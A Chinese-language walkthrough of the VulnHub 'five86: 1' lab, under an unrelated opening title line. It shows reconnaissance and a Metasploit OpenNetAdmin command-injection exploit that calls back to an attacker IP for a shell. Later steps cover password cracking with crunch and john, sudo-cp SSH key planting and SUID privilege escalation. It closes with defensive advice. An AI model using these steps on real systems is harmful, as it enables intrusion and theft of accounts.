小门户网站模板房产官网查询系统

five86: 1

来自 <five86: 1 ~ VulnHub>

1,将两台虚拟机网络连接都改为NAT模式



2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.128,靶场IP192.168.23.137



3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.137

扫描结果显示 3 个开放 TCP 端口:

1 SSH(22/tcp)

- 服务:OpenSSH 7.9p1(Debian 10)

- 协议:SSH-2.0

- Hostkey 指纹已列出:

- RSA 2048

- ECDSA 256

- ED25519 256

潜在安全分析:

- OpenSSH 7.9 属于较旧版本(2018 年左右),可能存在一些已知漏洞,如:

- 用户枚举

- 弱加密算法可被破解

- 可以进行:

- 弱口令尝试(Password guessing)

- 公钥配置分析

2 HTTP(80/tcp)

- 服务:Apache 2.4.38 (Debian)

- HTTP Header 与信息:

- Server: Apache/2.4.38 (Debian)

- _http-title: Site doesn't have a title (text/html)

- Robots.txt:



- 发现路径 /ona 被禁止爬虫访问(可能存在敏感信息或后台接口)

潜在攻击面:

- Apache 2.4.38 已知漏洞:

- CVE-2019-0211(权限提升)

- CVE-2019-0220(DoS)

- /ona 路径可能是管理后台或接口,需要手动访问或枚举。

- 可进一步扫描:

- CMS 指纹识别

- Web 漏洞扫描(SQLi、XSS、文件上传)

3 Webmin(10000/tcp)

- 服务:MiniServ 1.920(Webmin)

- Web 界面标题为空

- Webmin 默认管理端口为 10000

- 潜在风险:

- Webmin 1.920 是 2019 年版本,存在多个已知漏洞:

- CVE-2019-15107:远程命令执行(如果未打补丁)

- 默认凭证风险(admin/admin 或弱密码)

- Webmin 1.920 是 2019 年版本,存在多个已知漏洞:



4,访问80端口开放的http服务

空白页面,扫描其是否存在子目录

dirsearch -u http://192.168.23.137/ -x 403,404

http://192.168.23.137/robots.txt

http://192.168.23.137/ona/



扫描识别一下网页的指纹信息

whatweb -v http://192.168.23.137/ona/



OpenNetAdmin (ONA) 是一款基于 Web 的 IP 地址管理(IPAM)和网络管理工具,主要用于组织和管理局域网(LAN)中的 IP 地址、子网和网络设备信息。

- 官方网站:https://www.opennetadmin.com/

- 开源免费,通常部署在 LAMP 环境(Linux + Apache + MySQL/MariaDB + PHP)

- 特别适合中小型企业、学校或实验室网络管理

ONA 的主要目的是 让网络管理员方便地追踪 IP 地址使用情况,管理设备、子网和 VLAN 信息。



5,再扫描一下二级子目录

dirsearch -u http://192.168.23.137/ona -x 403,404

存在login登录界面

http://192.168.23.137/ona/login.php



怀疑存在弱口令,尝试爆破一下

爆破很复杂,其实账户密码都是admin,可以直接登录



6,检索一下OpenNetAdmin是否具有公开漏洞利用信息



当前版本具有命令执行漏洞,使用metaslpoit进行攻击,先搜索这个漏洞的相关攻击模块

msfconsole

search OpenNetAdmin



use 0 或者 use exploit/unix/webapp/opennetadmin_ping_cmd_injection

options



set LHOST 192.168.23.128

set RHOSTS 192.168.23.137

run

成功getshell



7,再创建可交互shell

python -c 'import pty;pty.spawn("/bin/bash")'



然后进行基础的信息收集



存在5个用户,尝试进行横向移动。得到一个过于账户密码的提示:douglas的密码是十位,且包含aefhrt这些字符



8,根据提示crunch生成密码字典。

crunch 10 10 aefhrt -o passwd.txt



$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1 写入文本保存文件名保存为hash

echo '$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1' > hash



john --wordlist=passwd.txt hash



成功切换用户

9,然后再查sudo/suid可提权的操作





可以无需密码通过sudo以jen用户权限执行cp命令。结合douglas家目录下的.ssh,将id_rsa.pub复制到/jen/.ssh目录下就能通过密钥登录了。

cp /home/douglas/.ssh/id_rsa.pub /tmp/authorized_keys

chmod 777 /tmp/authorized_keys

sudo -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh

相当于在douglas用户上完成了写公钥攻击,然后就能够ssh横向移动登录到jen



ssh jen@127.0.0.1



10,登录到jen用户时提示有邮件,在邮件中找到moss密码Fire!Fire!



再横向移动到moss



11,查看一下能够帮助suid提权的可执行文件

find / -perm -u=s 2>/dev/null

尝试执行一下这个文件

cd /home/moss/.games/

./upyourgame



结果就莫名其妙提权了,然后得到了flag

渗透链总结(攻击路径)

- 信息收集 → 确定 ONA 存在

- 通过 nmap 扫描发现 80 端口服务,并在 /robots.txt 中发现 /ona 目录。

- 使用 whatweb 识别出 OpenNetAdmin (ONA),确认其为潜在攻击入口。

- 弱口令 + ONA RCE → 初始 Web shell

- 登录页面使用默认弱口令 admin/admin 成功进入系统。

- ONA 存在已知命令注入漏洞(ping_cmd_injection),通过 Metasploit 成功获得反弹 shell。

- 用户提示 + 密码破解 → 获取 douglas 权限

- 在系统信息中发现用户 douglas 的密码特征提示:10 位,由 aefhrt 字符组成。

- 使用 crunch 生成字典,结合 john 破解 hash,成功切换到 douglas 用户。

- sudo 滥用 (cp) → 横向移动到 jen

- douglas 用户被允许通过 sudo 以 jen 身份执行 /bin/cp。

- 将公钥写入 jen 的 .ssh/authorized_keys 文件,成功切换到 jen 用户。

- 邮件信息泄露 → 获取 moss 密码

- 登录 jen 用户时发现新邮件,阅读 /var/mail/jen 后得到 moss 用户的密码(Fire!Fire!)。

- 使用凭据切换到 moss 用户。

- SUID 程序利用 → 获得 root

- 使用 find / -perm -u=s 发现可疑的 SUID 程序 /home/moss/.games/upyourgame。

- 执行该程序后直接提权至 root,成功获取最终 Flag。

攻防要点(安全建议)

- Web 应用防护

- OpenNetAdmin 存在远程命令执行漏洞,应及时更新或更换安全版本。

- 部署 Web 应用时应定期进行漏洞扫描,避免使用长期未维护的软件。

- 弱口令问题

- 系统和应用均存在默认弱口令(admin/admin),这是重大安全风险。

- 建议强制修改默认密码,启用复杂密码策略,并加入暴力破解防护(如 Fail2ban、账户锁定)。

- 信息泄露风险

- 系统邮件中存储明文密码,导致凭证被轻易获取。

- 应避免通过邮件或日志记录敏感凭证,必要时应加密存储或使用一次性链接。

- 最小权限原则

- douglas 用户被授予 sudo 执行 cp 的权限,攻击者可借此横向移动。

- 建议严格限制 sudo 配置,采用最小权限原则,仅允许必要的管理命令。

- SUID 程序审计

- 非系统关键程序 /home/moss/.games/upyourgame 被设置为 SUID,直接导致本地提权。

- 建议定期审计系统中的 SUID 文件,移除不必要的高权限可执行文件,防止被攻击者利用。

- 综合防御措施

- 增加入侵检测与日志审查,及早发现异常行为(如字典爆破、大量目录扫描)。

- 采用多层防护(网络层 + 主机层 + 应用层),避免单点失守导致整机沦陷。

- 加强内部安全培训,提醒运维人员避免明文密码和不必要的权限配置。